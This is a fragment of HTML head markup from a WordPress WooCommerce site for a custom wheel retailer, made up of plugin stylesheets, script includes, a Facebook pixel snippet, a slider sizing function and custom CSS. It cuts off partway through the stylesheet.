.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://giovannawheels.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='Portfolio-Magic-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-custom-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/custom.css?ver=1.0' type='text/css' media='all' />
<style id='wpb-wl-custom-style-inline-css' type='text/css'>
.wpb_wl_preview { background: #000000; color: #ffffff; font-size: 14px; padding: 8px 10px;}.wpb_wl_preview:focus, .wpb_wl_preview:hover, .wpb_wl_preview:active { background: #000000; color: #ffffff; }.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on { top: 35%; }@media (min-width: 768px){ .wpb_wl_quick_view_content { max-width: 800px; } }.wpb_wl_quick_view_content { background: #ffffff; }.wpb_wl_layout_left-right .wpb_wl_images { width: 65%; }.wpb_wl_layout_left-right .wpb_wl_summary { width: 35%; }
/*# sourceURL=wpb-wl-custom-style-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;}.post .post-content p,.post .post-content ul,.post .post-content ol {}.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container ul li a, .featured_image_credit {}@media only screen and (min-width:48.063em) {.header {}}.header {}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:50px;}}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}#subfooter {}@media only screen and (min-width:48.063em) {#subfooter .subfooter-menu-holder .logolink .logoimg {max-height:25px;}}
/*# sourceURL=thb-app-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A300%2C400%2C500%2C600%2C700%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://giovannawheels.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://giovannawheels.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://giovannawheels.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ccss-css' href='https://giovannawheels.com?ccss=1&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://giovannawheels.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/owl.carousel.js?ver=1.0.0" id="owl-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/jquery.mixitup.min.js?ver=1.0.0" id="bricks-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0" id="test-js-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://giovannawheels.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://giovannawheels.com/wp-admin/admin-ajax.php","home_url":"https://giovannawheels.com/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.2" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/select2.min.js?ver=2.5.2" id="search-filter-plugin-select2-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://giovannawheels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://giovannawheels.com/wp-json/wp/v2/posts/5526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giovannawheels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://giovannawheels.com/lamborghini-aventador-sv-gfg-forged-fm877/" />
<link rel='shortlink' href='https://giovannawheels.com/?p=5526' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1155675691109722', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			 
.post-content p:first-child{
	display:none;
}
.page-id-19790 input[type="text"],.page-id-19790 input[type="password"],.page-id-19790 input[type="date"],.page-id-19790 input[type="datetime"],.page-id-19790 input[type="email"],.page-id-19790 input[type="number"],.page-id-19790 input[type="search"],.page-id-19790 input[type="tel"],.page-id-19790 input[type="time"],.page-id-19790 input[type="url"],.page-id-19790 textarea,.page-id-19790 select {
    border: 1px solid #b9b7b7 !important;
	    padding: 5px 4px !important;
	}
@media only screen and (min-width: 641px)
{.page-id-19790 .ginput_container.ginput_container_date {
    width: 70%;
    margin-left: 29%;
}
	.page-id-19790 .post-content { 
    max-width: 90%;
    margin: 0 auto;
}
}
.page-id-19790 .gform_wrapper .gfield_time_ampm_shim {

    margin-top: -6px;
}
.page-id-19790 .gform_body {
    padding-bottom: 0px;
} 
.page-id-19790  .gsection h2.gsection_title {
    border-bottom: 1px solid #ddd;
	    text-transform: capitalize;
}
.page-id-19790  label.gfield_label {
    font-weight: 700 !important;
    font-size: 15px !important;
}

.page-id-19790  .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    padding: 5px 4px !important;
}

.ftr-line {
    position: relative;
    display: flex;
    align-items: center;
}

.ftr-line::after {
    height: 2px;
    background-color: #ff3434;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 14px;
    display: block;
    content: "";
    width: 50%;
}

@media only screen and (min-width: 60em)
{
.page-id-19790  .gfield.active > label {
     top: 20px;
	    color: #000;
}
}
.post-content .row{
	max-width:176.23em;
}
.mobile-toggle .fa-bars {
  font-size: 20px !important;
}
header .row {
    max-width: 96.875em !important;
}
@media only screen and (min-width: 64.063em) {
    .header.style3 .logo .logolink {
        margin-right: 15em !important;
    }
}
#rev_slider_138_2{
	height:800px !important;
}
/* .sidebar-top {
  width: 100%;
	display:flex;
	justify-content:space-evenly;
  margin-bottom: 20px;
}

.products-bottom {
  width: 100%;
} */
.wheels-test-page .sidebar-top{
	width:100%;
	display:flex;
	justify-content:space-evenly;
}
.footer-social {
  text-align: center; 
  margin-top: 0px !important;
}

.footer-social .social-icon {
  list-style: none;
  padding: 0;
  margin: 0;
	margin-top:0px !important;
  display: flex;
/*   justify-content: center;  */
  gap: 15px; 
}

.footer-social .social-icon li {
  display: inline-block;
}

.footer-social .social-icon li a {
  color: white;
  font-size: 20px;
  transition: color 0.3s ease;
}

.footer-social .social-icon li a:hover {
  color: #ff9900; 
}
#nav_menu-18{
	margin-bottom:0px !important;
}
.mobile-menu-close{
/* 	position:absolute; */
	 margin-top: 10px;
	 color:white !important;
	 font-size: 32px;
	cursor: pointer;
}
.products-bottom .products {
    display: flex;
    flex-wrap: wrap;
/*     gap: 21px;  */
}

.products-bottom .product {
    flex: 0 0 calc(25% - 20px); 
	(100% / 4 = 25%) */
    box-sizing: border-box;  */
}
/* .wpb_wl_btn_auto_on {
    display: none !important;
} */
.vwg_video_js_1-dimensions.vjs-fluid{
	padding-top:60% !important;
}
/* =======================================================
   DESKTOP & MOBILE: CENTERED LOGO + CENTERED MENU
   ======================================================= */

/* --- Desktop / Tablet --- */
@media only screen and (min-width: 48em) {

  /* Header row vertical stacking */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* stack logo above menu */
    align-items: center !important;   /* center everything */
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em; /* spacing below logo */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto; /* center logo image */
  }

  /* Menu container styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important; /* center menu */
    width: 100%;
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

